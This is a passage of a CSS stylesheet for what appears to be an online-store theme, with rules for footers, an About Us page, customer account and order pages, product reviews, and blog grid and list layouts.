  background-color: #cd4040;
  border-color: #cd4040;
}
footer.page-footer .footer2 .page-links li {
  display: inline-block;
  padding-left: 30px;
}
footer.page-footer .footer2 .page-links li a {
  font-weight: 600;
  line-height: 33px;
}
footer.page-footer .footer3 .middle-footer {
  padding: 56px 0;
}
footer.page-footer .footer3 .middle-footer .social-links li {
  margin-right: 23px;
}
footer.page-footer .footer3 .middle-footer .social-links li a {
  font-size: 0.6875rem;
  letter-spacing: 0.05em;
  line-height: 1;
  display: block;
}
footer.page-footer .footer3 .middle-footer .footer_content .right-content {
  margin-left: auto;
}
footer.page-footer .footer4 .middle-footer {
  padding: 84px 0 25px;
}
footer.page-footer .footer4 .bottom-footer {
  border: none;
  padding: 17px 0 75px;
}
footer.page-footer .footer4 .bottom-footer .content-bottom .bottom-footer-link {
  text-align: right;
}
footer.page-footer .footer4 .bottom-footer .content-bottom .bottom-footer-social {
  text-align: center;
}
footer.page-footer .footer5 .bottom-footer .content-bottom {
  padding: 30px 0 29px;
}
footer.page-footer .footer5 .bottom-footer .content-bottom .content-bottom--left .logo-footer {
  line-height: 1;
  display: block;
}
footer.page-footer .footer5 .bottom-footer .content-bottom .content-bottom--left,
footer.page-footer .footer5 .bottom-footer .content-bottom .content-bottom--right {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
}
footer.page-footer .footer5 .bottom-footer .content-bottom .content-bottom--center {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-box-flex: 2;
  -ms-flex-positive: 2;
  flex-grow: 2;
}
footer.page-footer .footer5 .bottom-footer .content-bottom .list-links a {
  font-size: 0.6875rem;
  color: #222222;
}
footer.page-footer .footer5 .bottom-footer .content-bottom .list-links a:after {
  content: none;
}
/* End Footer */
/*===== About Us ====*/
.cms-about-us .page-main h2,
.cms-about-us .page-main h3,
.cms-about-us .page-main h4,
.cms-about-us .page-main h5 {
  margin: 0;
}
.cms-about-us .about-color {
  font-size: 0.875rem;
  letter-spacing: 0.075rem;
}
.cms-about-us .section-builder .title {
  font-size: 3rem;
  line-height: 3.75rem;
  color: #222222;
  font-weight: 700;
}
.cms-about-us .section-builder .text-content {
  padding: 40px 0;
  letter-spacing: 0.01rem;
  line-height: 1.875rem;
  color: #777;
  position: relative;
  overflow: hidden;
}
.cms-about-us .section-builder .text-content:after {
  position: absolute;
  content: '';
  bottom: 0;
  left: 0;
  width: 50px;
  height: 2px;
  background: #eaeaea;
}
.cms-about-us .section-builder .photoswipe {
  float: right;
}
.cms-about-us .content-top {
  margin-left: 37.5%;
  margin-top: 15px;
}
.cms-about-us .content-top .about-color {
  padding: 15px 0;
  text-transform: uppercase;
}
.cms-about-us .content-top .text-content {
  font-size: 1.125rem;
  line-height: 2.25rem;
  padding: 47px 15px 47px 103px;
}
.cms-about-us .content-top .text-content:before {
  content: '';
  width: 50px;
  height: 2px;
  background-color: #eaeaea;
  position: absolute;
  top: 63px;
  left: 0;
}
.cms-about-us .content-top .text-content:after {
  display: none;
}
.cms-about-us .content-bottom .s-title {
  font-size: 1.875rem;
  line-height: 3rem;
  color: #222;
  font-weight: 700;
  font-style: italic;
  position: relative;
  z-index: 3;
  padding: 17px 0;
}
.cms-about-us .content-bottom .s-title:before {
  content: "\e7e5";
  font-family: 'Linearicons';
  position: absolute;
  font-size: 3.75rem;
  letter-spacing: 0.01rem;
  color: #dfdfdf;
  z-index: -1;
  top: -2px;
  left: -15px;
  font-weight: 400;
}
.cms-about-us .content-bottom .about-color {
  font-size: 0.75rem;
  text-transform: uppercase;
  font-weight: 700;
  padding-top: 20px;
}
.cms-about-us .content-bottom .name span {
  font-size: 0.875rem;
  letter-spacing: 0.01rem;
  color: #bbb;
}
.cms-about-us .time-line .title {
  margin-top: -24px;
}
.cms-about-us .time-line .text-content {
  padding-right: 100px;
  padding: 30px 100px 30px 0;
}
.cms-about-us .time-line .s-title {
  font-size: 1.5rem;
  line-height: 1.75rem;
  font-weight: 700;
}
.cms-about-us .time-line .sub-title {
  line-height: 1.875rem;
  letter-spacing: 0.01rem;
  color: #777777;
  padding: 3px 0;
}
.cms-about-us .time-line .time-content .about-time {
  min-height: 145px;
}
.cms-about-us .pub-video {
  background-position: center;
  margin: 0 auto;
}
.cms-about-us .video-content .text-video {
  padding: 137px 0;
  text-align: center;
}
.cms-about-us .video-content .text-video p {
  font-size: 1.875rem;
  color: #fff;
  margin: 0;
}
.cms-about-us .video-content .text-video .title {
  font-size: 3.75rem;
  color: #fff;
  line-height: 3.75rem;
  padding-bottom: 45px;
  text-transform: uppercase;
}
.cms-about-us .info-store .content-heading .s-title {
  font-size: 1.875rem;
  line-height: 3rem;
  font-weight: 600;
  color: #222;
}
.cms-about-us .info-store .text-content:after {
  display: none;
}
.cms-about-us .leadership-member .title {
  padding-bottom: 85px;
}
.cms-about-us .leadership-member .about-member {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
  text-align: center;
}
.cms-about-us .leadership-member .info-member {
  position: absolute;
  bottom: 0;
  background: #fff;
  width: 65%;
  padding-top: 16px;
}
.cms-about-us .leadership-member .name {
  font-size: 1.125rem;
  font-weight: 700;
}
.cms-about-us .leadership-member .sub-name {
  margin: 0;
}
.cms-about-us .leadership-member .content-heading {
  text-align: center;
}
.cms-about-us .leadership-member .slider_mgs_carousel .owl-item {
  padding: 0 30px;
}
.cms-about-us .leadership-member .slider_mgs_carousel .owl-item .slide-text > * {
  padding: 15px;
}
.cms-about-us .leadership-member .slider_mgs_carousel.mgs-carousel-multiple .owl-dots {
  bottom: -50px;
}
.cms-about-us .content-heading {
  text-align: unset;
  margin: 0;
}
.cms-about-us .content-heading:before {
  display: none;
}
.cms-about-us .content-heading .title {
  font-size: 3rem;
}
.cms-about-us .mfp-iframe-scaler iframe {
  opacity: 1;
}
.brand-slider .page-header-sliders {
  margin-left: -10px;
  margin-right: -10px;
  min-height: 0 !important;
}
.brand-slider .owl-item {
  padding: 0 10px;
}
.brand-slider .item-image {
  height: 100px;
  background-color: #fff;
  background-image: none !important;
  width: 100%;
  position: relative;
  overflow: hidden;
  border-radius: 4px;
  padding: 20px;
}
.brand-slider .item-image .img-responsive {
  display: block;
  margin: 0 auto;
  max-height: 100%;
  max-width: 100%;
  width: auto;
  height: auto;
}
.page-header-sliders .mgs-carousel-single .owl-nav div span {
  width: 100%;
}
.services {
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.services .s-title {
  font-size: 0.75rem;
  letter-spacing: 0.075rem;
  text-transform: uppercase;
  position: relative;
  font-weight: 700;
  margin: 0;
}
.services .s-title:before {
  font-family: 'Linearicons';
  position: absolute;
  font-size: 1.5rem;
  left: -35px;
  top: 0;
  font-weight: 400;
}
.services .shipping .s-title:before {
  content: "\e783";
}
.services .returns .s-title:before {
  content: "\e8d9";
}
.services .secure .s-title:before {
  content: "\e66b";
}
.services .price .s-title:before {
  content: "\e755";
}
.services .sub-title {
  color: #999999;
}
.services > div.item {
  padding: 15px 0;
}
/* My Account */
body.account.sales-order-history .column.main .actions-toolbar {
  margin-top: 0;
}
body.account .order-actions-toolbar .action.print {
  display: unset;
  float: unset;
}
body.account .column.main {
  font-size: 0.875rem;
}
body.account .column.main .actions-toolbar .secondary {
  float: none;
}
body.account .column.main .fieldset .legend {
  font-size: 1.25rem;
  font-weight: 700;
  color: #222;
}
body.account .column.main .form-edit-account,
body.account .column.main .form-address-edit {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
body.account .column.main .form-edit-account > .fieldset,
body.account .column.main .form-address-edit > .fieldset {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
  padding-right: 30px;
}
body.account .column.main .form-edit-account > .fieldset .legend,
body.account .column.main .form-address-edit > .fieldset .legend {
  margin-left: 0;
}
body.account .column.main .form-newsletter-manage .actions-toolbar,
body.account .column.main .form-edit-account .actions-toolbar,
body.account .column.main .form-address-edit .actions-toolbar {
  position: relative;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
}
body.account .column.main .form-newsletter-manage .actions-toolbar .secondary,
body.account .column.main .form-edit-account .actions-toolbar .secondary,
body.account .column.main .form-address-edit .actions-toolbar .secondary {
  position: absolute;
  bottom: 0;
  margin-left: 30px;
}
body.account .column.main .actions-toolbar {
  margin: 30px 0;
}
body.account .column.main .actions-toolbar .secondary {
  padding: 0 0 5px;
  line-height: 1;
  text-transform: uppercase;
  color: #222222;
  font-size: 0.75rem;
  font-weight: 700;
  font-family: inherit;
  letter-spacing: 0.075em;
  display: inline-block;
  position: relative;
}
body.account .column.main .actions-toolbar .secondary .action.back {
  position: relative;
}
body.account .column.main .actions-toolbar .secondary .action.back:after {
  content: '';
  position: absolute;
  width: 0px;
  height: 2px;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  bottom: -5px;
  right: 0;
}
body.account .column.main .actions-toolbar .secondary .action.back:hover:after {
  width: 100%;
  left: 0;
  right: auto;
}
body.account .column.main .form-address-edit .actions-toolbar .action.primary {
  font-size: 1rem;
  padding: .5rem 2.375rem;
  line-height: 1.6;
}
body.account .column.main table.table .col {
  width: auto;
}
body.account .column.main table.table:not(.cart):not(.totals) tfoot .mark {
  font-weight: 500;
  text-align: left;
}
body.account .column.main table.table:not(.cart):not(.totals) tfoot tr th,
body.account .column.main table.table:not(.cart):not(.totals) tfoot tr td {
  padding: 20px 0;
  border-top: none;
}
body.account .column.main table.table tr {
  border-bottom: 1px solid #d9d9d9;
}
body.account .column.main table.table tr th.col {
  text-transform: uppercase;
  font-size: 0.875rem;
  font-weight: 700;
  color: #000;
}
body.account .column.main table.table tr td {
  padding: 25px 0;
  color: #999;
  vertical-align: middle;
}
body.account .column.main table.table tr td.col {
  font-size: 0.875rem;
}
body.account .column.main table.table tr td.col.total {
  color: #333;
}
body.account .column.main table.table tr td.col.status {
  color: #0099cc;
  letter-spacing: 0.025rem;
}
body.account .column.main table.table tr td.col.actions .action {
  position: relative;
}
body.account .column.main table.table tr td.col.subtotal .cart-price .price {
  color: #c00;
}
body.account .column.main table.table tr td.col.subtotal .price {
  font-weight: 500;
}
body.account .column.main table.table tr td.col.actions {
  float: right;
}
body.account .column.main table.table tr td.col .action.order-primary,
body.account .column.main table.table tr td.col .action.more {
  font-size: 0.875rem;
  color: #000;
  border: 1px solid #999;
  padding: 0 25px;
  font-style: none;
  display: inline-block;
  height: 42px;
  line-height: 40px;
}
body.account .column.main table.table tr td.col .action.order-primary:hover,
body.account .column.main table.table tr td.col .action.more:hover {
  color: #fff;
  background: #000;
  border: 1px solid #000;
}
body.account .column.main table.table tr dl {
  margin-bottom: 0;
}
body.account .column.main table.table tfoot tr td .price {
  color: #c00;
  font-weight: 500;
}
body.account .column.main table.table tfoot tr.grand_total strong {
  font-size: 1.5rem;
}
body.account .column.main table.table tfoot tr.grand_total td.amount .price {
  font-weight: 700;
}
body.account .column.main table.table thead tr th,
body.account .column.main table.table tbody tr th,
body.account .column.main table.table tfoot tr th,
body.account .column.main table.table thead tr td,
body.account .column.main table.table tbody tr td,
body.account .column.main table.table tfoot tr td {
  padding-left: 0;
  padding-right: 0;
}
body.account .column.main .block-dashboard-orders .action {
  color: #0099cc;
}
body.account .column.main .block-dashboard-info .box-information .box-content p {
  color: #000;
}
body.account .column.main .block-dashboard-info .action,
body.account .column.main .block-dashboard-addresses .action,
body.account .column.main .block-addresses-default .action,
body.account .column.main .block-addresses-list .action {
  font-style: italic;
  color: #0099cc;
  font-size: 0.875rem;
}
body.account .column.main .action.view-order {
  float: right;
  padding: 30px 0;
}
body.account .column.main .block-addresses-list .action.edit {
  margin-right: 15px;
  position: relative;
}
body.account .column.main .block-addresses-list .action.edit:after {
  content: '';
  width: 2px;
  height: 13px;
  background: #09c;
  position: absolute;
  bottom: 3px;
  right: -12px;
}
body.account .column.main .color-info {
  color: #999;
}
body.account .column.main .price-including-tax,
body.account .column.main .price-excluding-tax {
  font-size: 0.875rem;
}
body.account .column.main .order-links {
  display: none;
}
body.account .column.main .order-details-items {
  border-bottom: none;
}
body.account .column.main .order-details-items .order-title > strong {
  display: inline-block;
  font-size: 1.25rem !important;
  font-weight: 700 !important;
  margin-bottom: 20px;
  border-bottom: 1px solid #d9d9d9;
  padding-bottom: 20px;
  width: 100%;
  color: #222;
  margin-top: 0;
}
body.account .column.main form .actions-toolbar {
  margin: 30px 0;
}
body.account .column.main .block-title {
  border-bottom: 1px solid #d9d9d9;
  padding-bottom: 20px;
  color: #000;
}
body.account .column.main .block-title strong {
  font-size: 1.25rem !important;
  font-weight: 700 !important;
}
body.account .column.main .block-content .box-title {
  margin: 0 0 10px;
}
body.account .column.main .block-content .box-title span {
  font-size: 0.875rem !important;
  text-transform: uppercase;
  color: #222;
}
body.account .column.main .block-content .box-actions,
body.account .column.main .block-content .item.actions {
  margin-top: 30px;
}
body.account .column.main .block .title strong {
  font-size: 1.875rem;
}
body.account .column.main .block.block-dashboard-orders + .block-dashboard-info {
  margin-top: 100px;
}
body.account .column.main .block.block-dashboard-info {
  margin-bottom: 50px;
}
body.account .column.main .block:not(.widget) .block-content .box {
  margin-bottom: 40px;
}
body.account .column.main .order-products-toolbar .pager .limiter {
  display: none;
}
body.account .column.main .toolbar {
  margin-bottom: 0;
}
body.account .column.main .toolbar .toolbar-number {
  display: none;
}
body.account .column.main .form-edit-account .field.choice:before {
  float: none;
}
body.account .column.main .block-reviews-dashboard .block-title .action.view {
  display: none;
}
body.account .column.main .block-reviews-dashboard .block-content .item {
  margin-bottom: 30px;
  padding-bottom: 15px;
  border-bottom: 1px solid #d9d9d9;
}
body.account .column.main .block-reviews-dashboard .block-content .item .rating-summary .label {
  display: none;
}
body.account .column.main .products-reviews-toolbar .limiter,
body.account .column.main .downloadable-products-toolbar .limiter {
  display: none;
}
body.account .column.main select:not([multiple]),
body.account .column.main select.form-control:not([multiple]),
body.account .column.main select.input-text:not([multiple]) {
  -moz-appearance: none;
  -webkit-appearance: none;
  text-indent: 0.01em;
  background-image: url(../images/arrow_sellect.png);
  background-repeat: no-repeat;
  background-position: center right 17px;
}
body.account .column.main .order-details-items.ordered .items-qty .item .title {
  display: none;
}
body.account .column.main .fieldset .required.email .label:after,
body.account .column.main .fieldset .required.current .label:after,
body.account .column.main .fieldset .required.new .label:after,
body.account .column.main .fieldset .required.confirm .label:after {
  margin: 0 0 0 8px;
}
body.account .column.main input:not([disabled]):focus {
  box-shadow: none;
}
body.account.customer-address-index .column.main .actions-toolbar {
  position: relative;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
}
body.account.customer-address-index .column.main .actions-toolbar .secondary {
  position: absolute;
  bottom: 0;
  margin-left: 30px;
}
.customer-review.view .product-details .product-info {
  display: inline-block;
  width: 100%;
}
.customer-review.view .product-details .product-info .product-name {
  font-size: 1.5rem;
  line-height: 1.2;
  color: #000;
  margin-bottom: 0;
  border-bottom: 1px solid #d9d9d9;
  font-weight: 700;
  padding-bottom: 10px;
}
.customer-review.view .product-details .product-info .rating-average-label {
  display: block;
  margin: 15px 0 10px;
  color: #333333;
  font-size: 1.25rem;
}
.customer-review.view .product-details .product-media {
  float: none;
  margin-right: 3%;
  max-width: unset;
  width: 50%;
}
.customer-review.view .review-details {
  margin-top: 10px;
  overflow: hidden;
}
.customer-review.view .review-details .title strong {
  display: block;
  font-size: 1.25rem;
  font-weight: 500;
  color: #333;
}
.customer-review.view .review-details .customer-review-rating {
  margin: 20px 0;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.customer-review.view .review-details .customer-review-rating .rating-summary.item {
  margin-right: 30px;
}
.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-label {
  margin-right: 15px;
  font-size: 0.875rem;
  padding: 0;
  margin-bottom: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  color: #222;
  font-weight: 500;
}
.customer-review.view .review-details > .review-title {
  font-size: 1rem;
  font-weight: 500;
  color: #222;
  margin: 0;
}
.customer-review.view .review-details > .review-content {
  font-size: 15px;
  line-height: 2;
  color: #999;
}
.customer-review.view .review-details > .review-date {
  font-style: italic;
  margin: 10px 0;
  color: #999;
}
.fieldset.password .password-strength-meter {
  height: 2.875rem;
  margin-top: 0;
  padding: 0 9px;
  line-height: 2.875rem;
}
/* End My Account */
/*End CMS Page*/
/* Latest Blog Grid*/
.block-title-action {
  position: relative;
}
.block-title-action .action {
  position: absolute;
  bottom: 5px;
  right: 0;
}
.latest-post-grid-block .block {
  margin-bottom: 0;
}
.latest-post-grid-block .post-item {
  margin-bottom: 40px;
}
.latest-post-grid-block .post-item:hover .read-more {
  opacity: 1;
  transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
}
.latest-post-grid-block .post-item:hover .post-create-date {
  opacity: 0;
}
.latest-post-grid-block .read-more {
  padding: 2px 0;
  position: absolute;
  bottom: 0;
  left: 0;
  opacity: 0;
  transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transition: all 0.35s;
  -webkit-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -o-transition: all 0.35s;
}
.bg-white .latest-post-list-block .post-item .post-item-detail,
.bg-white .latest-post-grid-block .post-item .post-item-detail {
  background-color: #fff;
  padding: 20px 30px 30px;
}
.bg-white .latest-post-list-block .post-item .read-more,
.bg-white .latest-post-grid-block .post-item .read-more {
  left: 30px;
  bottom: 30px;
}
.latest-post-list-block .post-item .thumbnail-post,
.latest-post-grid-block .post-item .thumbnail-post {
  position: relative;
  overflow: hidden;
}
.latest-post-list-block .post-item .thumbnail-post .post-thumbnail--image,
.latest-post-grid-block .post-item .thumbnail-post .post-thumbnail--image {
  display: block;
  z-index: 1;
  height: 0;
  padding-bottom: 67%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  transition: transform 500ms;
  -webkit-transition: transform 500ms;
  -moz-transition: transform 500ms;
  -o-transition: transform 500ms;
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
}
.latest-post-list-block .post-item .thumbnail-post .post-thumbnail--image img,
.latest-post-grid-block .post-item .thumbnail-post .post-thumbnail--image img {
  opacity: 0;
}
.latest-post-list-block .post-item .thumbnail-post .blog-list-video,
.latest-post-grid-block .post-item .thumbnail-post .blog-list-video {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  z-index: 99;
}
.latest-post-list-block .post-item .thumbnail-post .blog-list-video .btn.popup-video,
.latest-post-grid-block .post-item .thumbnail-post .blog-list-video .btn.popup-video {
  display: block;
  background: transparent;
  border: none;
  width: 50px;
  height: 50px;
  padding: 35px;
  position: relative;
}
.latest-post-list-block .post-item .thumbnail-post .blog-list-video .btn.popup-video:after,
.latest-post-grid-block .post-item .thumbnail-post .blog-list-video .btn.popup-video:after {
  content: '\e6f9';
  font-family: 'Linearicons';
  top: 50%;
  left: 50%;
  position: absolute;
  font-size: 2rem;
  font-weight: 700;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.latest-post-list-block .post-item .title-blog a,
.latest-post-grid-block .post-item .title-blog a {
  font-weight: 700;
  letter-spacing: 0.015rem;
}
.latest-post-list-block .post-item .color-theme,
.latest-post-grid-block .post-item .color-theme {
  font-size: 0.75rem;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 0.075rem;
  padding-right: 5px;
}
.latest-post-list-block .post-item .color-date,
.latest-post-grid-block .post-item .color-date {
  font-size: 0.8125rem;
  color: #999;
  letter-spacing: 0.01rem;
}
.latest-post-list-block .post-item .post-item-detail,
.latest-post-grid-block .post-item .post-item-detail {
  padding: 5px 0;
  position: relative;
  overflow: hidden;
}
.latest-post-list-block .post-item .post-item-detail .title-blog,
.latest-post-grid-block .post-item .post-item-detail .title-blog {
  margin: 0;
  padding: 8px 0;
  line-height: 1.3rem;
}
.latest-post-list-block .post-item .thumbnail-post:hover a,
.latest-post-grid-block .post-item .thumbnail-post:hover a {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  filter: brightness(0.9);
  -webkit-filter: brightness(0.9);
}
.latest-post-list-block .post-item .thumbnail-post:hover .blog-list-video .btn.popup-video:after,
.latest-post-grid-block .post-item .thumbnail-post:hover .blog-list-video .btn.popup-video:after {
  color: #fff;
}
/* Latest Blog List*/
.latest-post-list-block {
  margin: 0 15px;
}
.latest-post-list-block .post-item {
  margin-bottom: 30px;
}
.latest-post-list-block .post-item .thumbnail-post {
  max-width: 100%;
  margin-right: 45px;
}
.latest-post-list-block .post-item .title-blog {
  padding-top: 0;
}
.latest-post-list-block .post-item .title-blog a {
  font-size: 1rem;
}
.latest-post-list-block .read-more {
  margin: 15px 0;
}
/* End Blog*/
.sharethis #st-1 .st-btn {
  border: none;
  font-size: 1.25rem;
  margin-right: 0;
  padding: 0 5px;
}
.sharethis #st-1 .st-btn[data-network="facebook"],
.sharethis #st-1 .st-btn[data-network="twitter"],
.sharethis #st-1 .st-btn[data-network="pinterest"],
.sharethis #st-1 .st-btn[data-network="sharethis"] {
  background-color: transparent;
}
.sharethis #st-1 .st-btn[data-network="facebook"] svg,
.sharethis #st-1 .st-btn[data-network="twitter"] svg,
.sharethis #st-1 .st-btn[data-network="pinterest"] svg,
.sharethis #st-1 .st-btn[data-network="sharethis"] svg {
  fill: #cccccc;
}
.sharethis #st-1 .st-btn[data-network="facebook"] svg:hover,
.sharethis #st-1 .st-btn[data-network="twitter"] svg:hover,
.sharethis #st-1 .st-btn[data-network="pinterest"] svg:hover,
.sharethis #st-1 .st-btn[data-network="sharethis"] svg:hover {
  fill: #f68872;
}
.sharethis #st-1 .st-btn:hover {
  top: 0;
  opacity: 1;
}
/* Blog Pages*/
/*====Grid====*/
.all-category {
  margin-bottom: 10px;
}
.all-category .block-blog-categories .block-content {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.all-category .block-blog-categories .block-content li {
  padding: 0 27px;
}
.all-category .block-blog-categories .block-content li a {
  color: #bbbbbb;
  font-weight: 500;
  font-size: 1.125rem;
  letter-spacing: 0.01rem;
}
.all-category .block-blog-categories .block-content li a:hover,
.all-category .block-blog-categories .block-content li a:focus,
.all-category .block-blog-categories .block-content li a.active {
  color: #222;
}
.blog-grid .newsletter-blog,
.blog-list .newsletter-blog {
  margin-top: 100px;
}
.blog-grid .bottom-pagination {
  margin-top: 115px;
}
.blog-grid .bottom-pagination .pager {
  margin: 0 auto;
}
.blog-grid .item .post-images .post-thumbnail--image {
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  height: 0;
  padding-bottom: 83%;
  display: block;
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
}
.blog-grid .item .post-images .post-thumbnail--image img {
  opacity: 0;
}
.blog-grid .item .post-images:hover .post-thumbnail--image {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.blog-grid .item .post-metas {
  margin-top: 30px;
}
.blog-grid .item .post-metas .link-item {
  font-size: 1rem;
  line-height: 24px;
  letter-spacing: 0.01rem;
  position: relative;
  font-weight: 600;
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
}
.blog-grid.blog-post-item .post-images:hover .post-thumbnail .gallery_image {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
}
.post-metas .meta-date {
  margin-top: 7px;
}
.post-metas .meta-date .color-theme {
  text-transform: uppercase;
  font-size: 0.75rem;
  font-weight: 700;
  letter-spacing: 0.075rem;
  padding-right: 5px;
}
/*====Blog List====*/
.blog-list .section-title {
  margin-bottom: 95px;
}
.blog-list .section-title .subtitle {
  font-size: 0.875rem;
  line-height: 50px;
  letter-spacing: 0.075rem;
  text-transform: uppercase;
}
.blog-list .section-title .title {
  font-size: 3rem;
  line-height: 60px;
  padding-bottom: 37px;
  position: relative;
}
.blog-list .section-title .title:after {
  content: '';
  position: absolute;
  width: 50px;
  height: 1px;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}
.blog-list .all-category {
  margin-bottom: 50px;
}
.blog-list .blog-post {
  padding-bottom: 150px;
}
.blog-list .blog-post .post-item-info {
  position: relative;
  bottom: 0;
  background: #fff;
  text-align: center;
  z-index: 1;
  width: 100%;
  max-width: 770px;
  margin: -65px auto;
  padding: 5px 100px;
}
.blog-list .blog-post .post-item-info .post-title {
  margin-top: 1rem;
  margin-bottom: 0;
  line-height: 40px;
}
.blog-list .blog-post .post-item-info .post-title .post-title-link {
  font-size: 1.875rem;
  font-weight: 500;
}
.blog-list .blog-post .post-item-info .post-content {
  margin: 25px 0;
}
.blog-list .blog-post .post-item-info .post-content .post-short-description {
  line-height: 30px;
  letter-spacing: 0.01rem;
}
.blog-post-view .page-main {
  margin-top: 100px;
}
.blog-post-view .sidebar .block .block-title {
  margin-bottom: 25px;
}
.blog-post-view .sidebar .block .block-title .title {
  font-size: 1.5rem;
  font-weight: 700;
  margin-bottom: 0;
}
.blog-post-view .sidebar .block .title {
  margin-bottom: 0;
}
.blog-post-view .sidebar .block-content .item {
  margin-bottom: 20px;
}
.blog-post-view .sidebar .block-content .item .title {
  font-size: 0.937rem;
  line-height: 1.5rem;
  letter-spacing: 0.01rem;
}
.blog-post-view .sidebar .block-content .item .title a {
  color: #999;
  transition: all 0.35s;
  -webkit-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -o-transition: all 0.35s;
}
.blog-post-view .sidebar .block-blog-categories .block-content a {
  font-size: 0.9375rem;
  letter-spacing: 0.01rem;
  color: #999;
  position: relative;
}
.blog-post-view .sidebar .block-blog-categories .block-content a:after {
  content: '';
  position: absolute;
  width: 0px;
  height: 1px;
  background: #333;
  transition: 300ms;
  bottom: 0;
  right: 0;
}
.blog-post-view .sidebar .block-blog-categories .block-content a:hover {
  color: #222;
}
.blog-post-view .sidebar .block-blog-categories .block-content a:hover:after {
  width: 100%;
  left: 0;
  right: auto;
}
.blog-post-view .sidebar .block-blog-tags .tag-cloud {
  padding-top: 8px;
}
.blog-post-view .sidebar .block-blog-tags .tag-cloud li {
  display: inline-block;
  padding: 5px 10px;
  border: 1px solid #999;
  margin: 0 5px 12px 0;
  transition: all 0.4s;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
}
.blog-post-view .sidebar .block-blog-tags .tag-cloud li a {
  text-transform: uppercase;
  font-size: 0.625rem;
  letter-spacing: 0.1rem;
  color: #999;
  display: block;
}
.blog-post-view .sidebar .block-blog-tags .tag-cloud li:hover {
  border-color: #222;
}
.blog-post-view .sidebar .block-blog-tags .tag-cloud li:hover a {
  color: #222;
}
.blog-post-view .sidebar .promo-blog {
  position: relative;
  overflow: hidden;
}
.blog-post-view .sidebar .promo-blog .content {
  position: absolute;
  display: block;
  color: #fff;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}
.blog-post-view .sidebar .promo-blog .content p {
  margin-bottom: 8px;
}
.blog-post-view .sidebar .promo-blog .content .subtext {
  font-size: 1rem;
  letter-spacing: 0.01rem;
  font-weight: 700;
}
.blog-post-view .sidebar .promo-blog .content .text {
  font-size: 3rem;
  font-weight: 700;
  line-height: 3rem;
  text-transform: uppercase;
}
.blog-post-view .sidebar .promo-blog .content .name-cate {
  text-transform: uppercase;
  font-size: 1rem;
  letter-spacing: 0.2rem;
  font-weight: 700;
}
.blog-post-item .post-images {
  transition: all 0.35s;
  -webkit-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -o-transition: all 0.35s;
}
.blog-post-item .post-images .post-thumbnail {
  position: relative;
  overflow: hidden;
}
.blog-post-item .post-images .post-thumbnail .blog-list-video {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.blog-post-item .post-images .post-thumbnail .blog-list-video .btn.popup-video {
  background: transparent;
  border: none;
  width: 50px;
  height: 50px;
  padding: 35px;
  position: relative;
  border-radius: 50%;
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  transition: all 0.35s;
  -webkit-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -o-transition: all 0.35s;
}
.blog-post-item .post-images .post-thumbnail .blog-list-video .btn.popup-video:after {
  content: '\e6f9';
  font-family: 'Linearicons';
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  position: absolute;
  font-size: 2rem;
}
.blog-post-item .post-images .post-thumbnail .blog-list-video .btn.popup-video:hover {
  background: transparent;
  border-color: #fff;
}
.blog-post-item .post-images .post-thumbnail .blog-list-video .btn.popup-video:hover:after {
  color: #fff;
}
.blog-post-item .post-images .post-thumbnail:hover .blog-list-video .btn.popup-video {
